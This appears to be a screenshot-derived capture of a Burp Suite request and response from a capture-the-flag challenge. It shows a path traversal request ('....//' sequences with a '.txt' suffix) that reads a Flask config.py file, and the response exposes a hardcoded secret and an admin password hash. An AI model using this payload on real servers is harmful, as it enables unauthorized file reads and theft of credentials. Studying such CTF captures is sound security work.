 Send Cancel < > Targ
Request
Raw Params Headers Hex
GET /read_file/?file=....//....//....//....//....//app/config.py&.txt HTTP/1.1
Host: 66.172.33.148:8008
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://66.172.33.148:8008/
X-Requested-With: XMLHttpRequest
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sun, 17 Nov 2019 19:30:18 GMT
Content-Type: text/x-python; charset=utf-8
Content-Length: 224
Connection: close
Last-Modified: Fri, 15 Nov 2019 13:24:27 GMT
Cache-Control: public, max-age=43200
Expires: Mon, 18 Nov 2019 07:30:18 GMT
ETag: "1573824267.0-224-3034976345"
import os
class Config:
"""Set Flask configuration vars from .env file."""
# general config
FLAG = os.environ.get('FLAG')
SECRET = "s3cr3t"
ADMIN_PASS = "b5ec168843f71c6f6c30808c78b9f55d"